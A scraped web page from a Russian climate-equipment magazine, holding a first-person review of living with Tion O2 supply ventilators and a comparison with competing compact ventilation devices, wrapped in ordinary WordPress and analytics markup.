<link rel='preload'  href='https://indclimat.ru/wp-content/plugins/tablepress-responsive-tables/css/tablepress-responsive.min.css?ver=1.8' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://indclimat.ru/wp-content/cache/min/1/wp-content/uploads/js_composer/custom-14f96213648a4ffe83444ee882bbb71d.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://fonts.googleapis.com/css?family=Roboto:400,400italic,500,600,700%7CRoboto+Condensed:400,600,700&#038;display=swap' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://indclimat.ru/wp-content/themes/dt-the7/css/main.min.css?ver=10.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://indclimat.ru/wp-content/cache/min/1/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min-aa8a7287cb940c45e2d4be2baf35777a.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://indclimat.ru/wp-content/cache/min/1/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min-93c413de489c53f8c4e94797639e4c37.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://indclimat.ru/wp-content/themes/dt-the7/fonts/FontAwesome/back-compat.min.css?ver=10.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://indclimat.ru/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=10.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://indclimat.ru/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=10.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://indclimat.ru/wp-content/cache/min/1/wp-content/uploads/the7-css/css-vars-a5018db151efe82bf201b7c868ac7063.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://indclimat.ru/wp-content/cache/min/1/wp-content/uploads/the7-css/custom-5c2075993a39f4d3f67f432b07525168.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://indclimat.ru/wp-content/cache/min/1/wp-content/uploads/the7-css/media-e85264b3739873b208490df28b02ec29.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://indclimat.ru/wp-content/cache/min/1/wp-content/uploads/the7-css/mega-menu-1dfec56c8d85effb10b307fb74ab7d1a.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://indclimat.ru/wp-content/cache/min/1/wp-content/uploads/the7-css/post-type-dynamic-d40427afd113d3ff600ef0aa88955460.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://indclimat.ru/wp-content/themes/dt-the7/style.css?ver=10.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<script type='text/javascript' src='https://indclimat.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://indclimat.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://indclimat.ru/wp-content/plugins/wpmfc-cab/public/js/wpmfc-cab-public.js?ver=1.0.0' id='wpmfc-cab-js'></script>
<script type='text/javascript' id='dt-above-fold-js-extra'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/indclimat.ru\/wp-content\/themes\/dt-the7","passText":"\u0414\u043b\u044f \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 \u044d\u0442\u043e\u0439 \u0437\u0430\u043a\u0440\u044b\u0442\u043e\u0439 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0430\u0440\u043e\u043b\u044c \u043d\u0438\u0436\u0435:","moreButtonText":{"loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 ...","loadMore":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0451"},"postID":"5839","ajaxurl":"https:\/\/indclimat.ru\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/indclimat.ru\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"9ee9093ad2","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"gradient","color":"#0d76a6"},"desktopHeader":{"height":90},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":140,"showMenu":false,"height":64,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/indclimat.ru\/wp-content\/uploads\/2017\/07\/logo2-3.jpg\" srcset=\"https:\/\/indclimat.ru\/wp-content\/uploads\/2017\/07\/logo2-3.jpg 70w\" width=\"70\" height=\"50\"   sizes=\"70px\" alt=\"\u0418\u043d\u0434\u0443\u0441\u0442\u0440\u0438\u044f \u043a\u043b\u0438\u043c\u0430\u0442\u0430\" \/>","url":"https:\/\/indclimat.ru\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":1050,"secondSwitchPoint":778,"firstSwitchPointHeight":60,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"\u041c\u0435\u043d\u044e"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/indclimat.ru\/wp-content\/uploads\/2017\/07\/logo2-3.jpg\" srcset=\"https:\/\/indclimat.ru\/wp-content\/uploads\/2017\/07\/logo2-3.jpg 70w\" width=\"70\" height=\"50\"   sizes=\"70px\" alt=\"\u0418\u043d\u0434\u0443\u0441\u0442\u0440\u0438\u044f \u043a\u043b\u0438\u043c\u0430\u0442\u0430\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/indclimat.ru\/wp-content\/uploads\/2017\/07\/logo2-3.jpg\" srcset=\"https:\/\/indclimat.ru\/wp-content\/uploads\/2017\/07\/logo2-3.jpg 70w\" width=\"70\" height=\"50\"   sizes=\"70px\" alt=\"\u0418\u043d\u0434\u0443\u0441\u0442\u0440\u0438\u044f \u043a\u043b\u0438\u043c\u0430\u0442\u0430\" \/>"}},"content":{"textColor":"#85868c","headerColor":"#333333"},"sidebar":{"switchPoint":990},"boxedWidth":"1340px","stripes":{"stripe1":{"textColor":"#5c626c","headerColor":"#1e283a"},"stripe2":{"textColor":"#ffffff","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://indclimat.ru/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=10.6.0' id='dt-above-fold-js'></script>
<link rel="https://api.w.org/" href="https://indclimat.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://indclimat.ru/wp-json/wp/v2/posts/5839" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://indclimat.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.2" />
<link rel='shortlink' href='https://indclimat.ru/?p=5839' />
<link rel="alternate" type="application/json+oembed" href="https://indclimat.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Findclimat.ru%2Fkachestvennaya-ochistka-vozduha-v-kvartire-pri-pomoshhi-pritochnoj-ventilyatsii-s-filtratsiej%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://indclimat.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Findclimat.ru%2Fkachestvennaya-ochistka-vozduha-v-kvartire-pri-pomoshhi-pritochnoj-ventilyatsii-s-filtratsiej%2F&#038;format=xml" />
<!-- WP-MFC Blocks Styles --><style>.wpmfc_cab_b, .wpmfc_cab_b p{font-size: 14px; line-height: 24px; font-style: normal; font-weight: normal; }.wpmfc_cab_b{margin-top: 10px; margin-bottom: 10px; margin-left: px; margin-right: px;}.wpmfc_cab_b__inner{padding-top: 10px; padding-bottom: 10px; padding-left: 15px; padding-right: 15px;}.wpmfc_cab_ss{border-top:px solid#4cb749;border-bottom:px solid#4cb749;border-left:px solid#4cb749;border-right:px solid#4cb749;color: #3c763d;background-color: #dff0d8;border-radius: px px px px }.wpmfc_cab_ss:before{background-image: url(https://indclimat.ru/wp-content/plugins/wpmfc-cab/public/icons/05/ss.png);}.wpmfc_cab_si{border-top:px solid#bce8f1;border-bottom:px solid#bce8f1;border-left:px solid#bce8f1;border-right:px solid#bce8f1;color: #31708f;background-color: #d9edf7;border-radius: px px px px }.wpmfc_cab_si:before{background-image: url(https://indclimat.ru/wp-content/plugins/wpmfc-cab/public/icons/05/si.png);}.wpmfc_cab_sw{border-top:px solid#f7c616;border-bottom:px solid#f7c616;border-left:px solid#f7c616;border-right:px solid#f7c616;color: #8a6d3b;background-color: #fcf8e3;border-radius: px px px px }.wpmfc_cab_sw:before{background-image: url(https://indclimat.ru/wp-content/plugins/wpmfc-cab/public/icons/05/sw.png);}.wpmfc_cab_sd{border-top:px solid#df2227;border-bottom:px solid#df2227;border-left:px solid#df2227;border-right:px solid#df2227;color: #a94442;background-color: #f2dede;border-radius: px px px px }.wpmfc_cab_sd:before{background-image: url(https://indclimat.ru/wp-content/plugins/wpmfc-cab/public/icons/05/sd.png);}</style><!-- WP-MFC Blocks Styles --><link rel="pingback" href="https://indclimat.ru/xmlrpc.php">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://indclimat.ru/wp-content/uploads/2017/07/favicon.ico" type="image/x-icon" sizes="16x16"/><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter45086082 = new Ya.Metrika({
                    id:45086082,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/45086082" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script>
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script>
	<script type="text/javascript" src="https://s3.wi-fi.ru/mtt/configs/sites/indclimat.js" async nocache></script>
</head>
<body id="the7-body" class="post-template-default single single-post postid-5839 single-format-standard wp-embed-responsive the7-core-ver-2.7.6 dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon accent-gradient srcset-enabled btn-flat custom-btn-color custom-btn-hover-color floating-mobile-menu-icon top-header first-switch-logo-center first-switch-menu-left second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on no-avatars popup-message-style dt-fa-compatibility the7-ver-10.6.0 wpb-js-composer js-comp-ver-6.4.1 vc_responsive">
<!-- The7 10.6.0 -->

<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

<div class="masthead inline-header right widgets full-height shadow-decoration shadow-mobile-header-decoration small-mobile-menu-icon show-sub-menu-on-hover show-device-logo show-mobile-logo"  role="banner">

	<div class="top-bar full-width-line top-bar-empty top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="mini-widgets left-widgets"></div><div class="mini-widgets right-widgets"></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">Индустрия климата</div>
	<div id="site-description" class="assistive-text">Интернет-журнал о климатическом оборудовании</div>
	<a class="" href="https://indclimat.ru/"><img class=" preload-me" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2081'%3E%3C/svg%3E" data-lazy-srcset="https://indclimat.ru/wp-content/uploads/2017/07/logo.jpg 300w" width="300" height="81"   data-lazy-sizes="300px" alt="Индустрия климата" data-lazy-src="https://indclimat.ru/wp-content/uploads/2017/07/logo.jpg" /><noscript><img class=" preload-me" src="https://indclimat.ru/wp-content/uploads/2017/07/logo.jpg" srcset="https://indclimat.ru/wp-content/uploads/2017/07/logo.jpg 300w" width="300" height="81"   sizes="300px" alt="Индустрия климата" /></noscript><img class="mobile-logo preload-me" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2070%2050'%3E%3C/svg%3E" data-lazy-srcset="https://indclimat.ru/wp-content/uploads/2017/07/logo2-3.jpg 70w" width="70" height="50"   data-lazy-sizes="70px" alt="Индустрия климата" data-lazy-src="https://indclimat.ru/wp-content/uploads/2017/07/logo2-3.jpg" /><noscript><img class="mobile-logo preload-me" src="https://indclimat.ru/wp-content/uploads/2017/07/logo2-3.jpg" srcset="https://indclimat.ru/wp-content/uploads/2017/07/logo2-3.jpg 70w" width="70" height="50"   sizes="70px" alt="Индустрия климата" /></noscript></a></div>

		<ul id="primary-menu" class="main-nav underline-decoration l-to-r-line gradient-hover outside-item-remove-margin" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-644 first depth-0" role="presentation"><a href='https://indclimat.ru/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-665 has-children depth-0" role="presentation"><a href='https://indclimat.ru/home/' class='not-clickable-item' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Для дома и дачи</span></span></a><ul class="sub-nav gradient-hover level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072 first depth-1" role="presentation"><a href='https://indclimat.ru/home/remont/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Для строительства и ремонта</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1260 depth-1" role="presentation"><a href='https://indclimat.ru/home/detskaya-komnata/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Для детской комнаты</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1073 depth-0" role="presentation"><a href='https://indclimat.ru/home/product/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Оборудование</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-666 last depth-0" role="presentation"><a href='https://indclimat.ru/biz/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Для бизнеса</span></span></a></li> </ul>
		<div class="mini-widgets"><div class="mini-search show-on-desktop near-logo-first-switch near-logo-second-switch popup-search custom-icon"><form class="searchform mini-widget-searchform" role="search" method="get" action="https://indclimat.ru/">

	<div class="screen-reader-text">Search:</div>

	
		<a href="" class="submit mini-icon-off"></a>
		<div class="popup-search-wrap">
			<input type="text" class="field searchform-s" name="s" value="" placeholder="Type and hit enter &hellip;" title="Search form"/>
			<a href="" class="search-icon"><i class="the7-mw-icon-search-bold"></i></a>
		</div>

			<input type="submit" class="assistive-text searchsubmit" value="Вперед!"/>
</form>
</div></div>
	</header>

</div>
<div class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav" role="menubar">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-644 first depth-0" role="presentation"><a href='https://indclimat.ru/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-665 has-children depth-0" role="presentation"><a href='https://indclimat.ru/home/' class='not-clickable-item' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Для дома и дачи</span></span></a><ul class="sub-nav gradient-hover level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072 first depth-1" role="presentation"><a href='https://indclimat.ru/home/remont/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Для строительства и ремонта</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1260 depth-1" role="presentation"><a href='https://indclimat.ru/home/detskaya-komnata/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Для детской комнаты</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1073 depth-0" role="presentation"><a href='https://indclimat.ru/home/product/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Оборудование</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-666 last depth-0" role="presentation"><a href='https://indclimat.ru/biz/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Для бизнеса</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>


		<div class="page-title title-center gradient-bg breadcrumbs-mobile-off breadcrumbs-bg page-title-responsive-enabled">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h1 class="entry-title">Качественная очистка воздуха в квартире при помощи приточной вентиляции с фильтрацией</h1></div><div class="page-title-breadcrumbs"><div class="assistive-text">Вы здесь:</div><ol class="breadcrumbs text-small" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://indclimat.ru/" title=""><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://indclimat.ru/category/stroitelstvo/" title=""><span itemprop="name">Строительство</span></a><meta itemprop="position" content="2" /></li><li class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Качественная очистка воздуха в квартире&hellip;</span><meta itemprop="position" content="3" /></li></ol></div>			</div>
		</div>

		

<div id="main" class="sidebar-right sidebar-divider-vertical">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	

			<div id="content" class="content" role="main">

				
<article id="post-5839" class="circle-fancy-style post-5839 post type-post status-publish format-standard has-post-thumbnail category-stroitelstvo category-25 description-off">

	<div class="post-thumbnail"><div class="fancy-date"><a title="23:44" href="https://indclimat.ru/2020/03/10/"><span class="entry-month">Мар</span><span class="entry-date updated">10</span><span class="entry-year">2020</span></a></div><span class="fancy-categories"><a href="https://indclimat.ru/category/stroitelstvo/" rel="category tag" style="background-color:#;color:#;">Строительство</a></span><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20250%20125&#39;%2F%3E" data-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_40272_0xrun2rc9tma-250x125.png" data-srcset="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_40272_0xrun2rc9tma-250x125.png 250w" width="250" height="125"  title="pp_image_40272_0xrun2rc9tma.png" alt="" /></div><div class="entry-content"><p>Незаметно прошёл ещё один год с момента, как я опубликовал ежегодный отчёт об эксплуатации компактной приточной вентиляции — бризера Tion O2. Продолжаю делиться своими впечатлениями. Как я уже неоднократно упоминал ранее — это устройство кардинально изменило качество жизни нашей семьи. Раньше я совершенно не задумывался о том, что свежий воздух это не роскошь, а жизненная необходимость, и если летом мы жили с постоянно открытыми форточками на окнах, то зимой из-за холода их приходилось закрывать. В этот самый момент и начиналась та самая осенне-зимняя депрессия, постоянная сонливость и упадок сил.Но всё это уже давно осталось в прошлом. Не буду повторяться, так как на тему того зачем нужен свежий и чистый воздух у меня написано очень много материалов, которые можно посмотреть по тегу «вентиляция». Принудительная приточная вентиляция является основной в любом современном жилище, будь то городская квартира или загородный дом. Надеюсь это всем очевидно, поэтому сегодня я предлагаю рассмотреть варианты того, что может предложить рынок покупателям в сегменте компактных приточных установок для квартиры (централизованные приточно-вытяжные установки рассмотрим в отдельной статье). А начну я с того, что произошло за последний год.Эксплуатационные расходы на свежий и чистый воздух в квартире состоят их двух частей. Первая часть &#8212; это расход электрической энергии на догрев поступающего с улицы воздуха, и количество потребляемой энергии напрямую зависит от того, насколько хорошо у вас греет центральное отопление. В наших условиях один бризер потребляет в год от 400 до 600 квтч электрической энергии. То есть это дополнительные несколько тысяч рублей в год. Это не только ничтожно малая плата за здоровье семьи, но и альтернатив-то нет (об этом далее).Вторая часть расходов состоит из периодической замены фильтрующих элементов т.к. именно они обеспечивают чистоту поступающего с улицы воздуха. Многолетние наблюдения позволили выработать следующий сценарий замены фильтров:1. Угольный фильтр от запахов я меняю один раз в год (можно и чаще).2. Базовый и HEPA-фильтр я меняю один раз в 2 года. При том, что HEPA-фильтр объективно сможет работать дольше.3. Два раза в год я очищаю крупную пыль (пух) из приточной камеры и с базового фильтра с помощью пылесоса.На фотографии слева вы можете видеть состояние фильтров после двух лет эксплуатации. А на фотографии справа сравнение нового и старого HEPA-фильтра. Но HEPA-фильтры круты тем, что по мере загрязнения их фильтрующая способность улучшается.А это еще один бризер О2 установленный во второй комнате. В 2014 году мы поставили первый бризер, но за год эксплуатации осознали, что обязательно нужен ещё второй. Расчёт количества бризеров на квартиру очень прост: 1 бризер максимум на 2 человек, иначе будет много шума. Оба бризера подключены к станции управления Tion MagicAir. Один из бризеров работает полностью в автоматическом режиме ориентируясь по датчику концентрации углекислого газа СО2 и автоматически устанавливает скорость от 0 до 2 в зависимости от количества людей в комнате. Второй бризер работает по таймеру (ночью 1 скорость, днём 2) т.к. для автоматической работы нужен второй датчик СО2 в ту комнату, где установлен второй бризер. По-хорошему нужно бы купить его, чтобы оба бризера работали полностью автономно.Честно признаюсь, что я не сразу оценил по достоинству автоматический режим управления. Мы уходим из квартиры — концентрация СО2 падает — бризер отключается. Мы возвращаемся домой — концентрация СО2 растёт — бризер включается. Не нужно ничего включать или отключать вручную, все работает в автоматическом режиме. Несмотря на наличие мобильного приложения для управления бризерами я честно не вспомню, когда его последний раз запускал. В этом просто нет необходимости.Кстати, про частицы PM2.5. С начала этго года провожу измерения качества воздуха в Москве и могу сказать, что в целом воздух в городе чистый, но иногда бывают локальные выбросы твёрдых частиц или просто сезон цветения (аллергики поймут). Трёхступенчатая система очистки приточного воздуха очень эффективно задерживает все твёрдые частицы и в квартиру они не попадают. Но, как выяснилось, есть нюанс.Это явление получилось обнаружить как раз благодаря тому, что я стал использовать бризеры в автоматическом режиме и они отключались когда нас не было в квартире. В один из таких дней мне пришло уведомление с домашней станции AirVisual (установленной в квартире) о том, что зафиксирована высокая концентрация частиц PM2.5. Что же произошло?Бризеры не работали и в квартире не создавалось слегка избыточное давление по сравнению с окружающей средой. А вытяжная вентшахта (на кухне и в санузле) никуда не делась. И происходил подсос грязного уличного воздуха через неплотности и щели в ограждающих конструкциях — в частности через щели в оконных рамах.Таким образом, если на улице воздух загрязнён и у вас нет бризера, то закрывать форточку, конечно, стоит, но это не эффективно. А если бризер есть, то его ни в коем случае нельзя отключать в такой ситуации. А теперь давайте поговорим про альтернативные устройства, которые представлены на российском рынке. Их на самом деле не так много. И самое удивительное заключается в том, что по совокупности характеристик у бризера О2 (именно эта модель) от Tion вообще нет конкурентов. <b>iFresh</b>Имеет весьма посредственную очистку приточного воздуха (нет HEPA-фильтра и совершенно никакой угольный фильтр), нет интеллектуального управления нагревом (разоритесь на подогреве), заслонка с ручным управлением, об автоматизации управления можно не мечтать, стоит дороже.<b>Aeropac SN</b>Также имеет слабую очистку приточного воздуха (HEPA-фильтра нет, но хотя бы есть более менее нормальный угольный фильтр), вообще нет подогрева приточного воздуха (привет, сквозняки), заслонка с ручным управлением, низкая производительность, никакой автоматизации. Плюс только один — дешевле.<b>Lufter Jet Helix</b>Имеет комбинированный угольный фильтр (HEPA-фильтра нет), но его полезная площадь всё равно меньше, чем у Tion. Зато имеет очень компактный корпус, автоматику управления подогревом и тихий EC-вентилятор. Стоит дорого. Если бы у него была возможность автоматизации управления по датчку СО2, то он бы мог составить серьезную конкуренцию Tion при эксплуатации в чистых районах.<b>Ballu Air Master 2</b>По сути срисованная копия Tion, дополненная невероятным количеством совершенно не нужных опций типа рециркуляции (в жилых комнатах нет источников частиц PM2.5, они на улице — что чистить?) и аромакапсулы (ну да, аллергики особенно &#171;оценят&#187; эту опцию). Конструктив скопирован с Tion, поэтому качество фильтрации такое же высокое, но есть нюанс — керамический нагреватель размещён перед первичным фильтром и защищён примитивной сеткой. Это означает, что во-первых сеточку вам придётся регулярно чистить, а во-вторых нагреватель всё равно будет загрязняться. К тому же такое расположение нагревателя снижает полезную площадь сечения приточного канала. Это единственный конкурент у которого есть возможность автоматизации по датчику СО2, но алгоритмы управления требуют доработки, да и расположение датчика не самое удачное. И ведь это и так уже второе поколение устройств, а первое было ещё хуже.Но это ещё не всё. Есть такие устройства, которые называются реверсивный рекуператор.<b>Vakio и Marley</b>Проблема этих устройств в том, что они практически полностью бесполезны и не заменят ни компактную приточную установку, ни полноценный рекуператор.Во-первых, у них очень большие проблемы с производительностью (30-35 м3/час на максимальной скорости, а этого достаточно только для одного человека) и, следовательно, уровнем шума. Ну а что вы хотели от осевого (не центробежного) компьютерного кулера. Во-вторых, их конструкция не позволяет сделать полноценную фильтрацию приточного воздуха. В третьих, недостаточный воздухообмен (из-за ограничений по производительности) приведёт к образованию конденсата и обмерзанию теплообменника. Но самая большая проблема заключается в том, что компактный реверсивный рекуператор может работать только в комплексе из двух синхронизированных между собой устройств — когда один рекуператор работает на приток, а другой на выдув и каждые 30 секунд они меняются ролями. То есть вам в каждую комнату нужно установить минимум два таких реверсивных рекуператора, что делает всю затею экономически не рентабельной. Почему же не будет работать одиночный рекуператор, который сначала 30 секунд работает на приток, а потом 30 секунд на выдув? Достаточно подумать откуда в квартире возьмётся воздух, когда одиночный реверсивный рекуператор включится на выдув. Всё верно, из общедомовой вытяжной вентшахты или с лестничной площадки (с соответствующим запахом). Хотя на самом деле вентилятор в таком рекуператоре не сможет создать достаточное статическое давление, чтобы «пересилить» тягу в вентшахте. Поэтому любые реверсивные рекуператоры вообще не применимы в многоквартирных домах с центральной вытяжной вентиляцией. Максимум они подойдут для небольшого дачного домика. -В итоге самым правильным выбором был и остаётся бризер Tion O2 в версии Top (базовая станция MagicAir с Wi-Fi и датчиком СО2 в комплекте). Не забывайте, что чистый и свежий воздух &#8212; это ваше здоровье.<b>Материалы по теме:</b>Приточная вентиляционная система Тион Бризер O₂ для городской квартиры (2014)Один год эксплуатации приточной вентиляции Тион Бризер О2 (2015)Управляем микроклиматом в квартире с помощью станции Tion Magic Air (2016)Три года эксплуатации приточной вентиляционной системы Тион Бризер О2 (2017)Углекислый газ — невидимая опасностьАллергия на пыльцу? Есть решение!С остальными материалами можно ознакомиться по тегу вентиляция.<i>Кстати, я могу поделиться 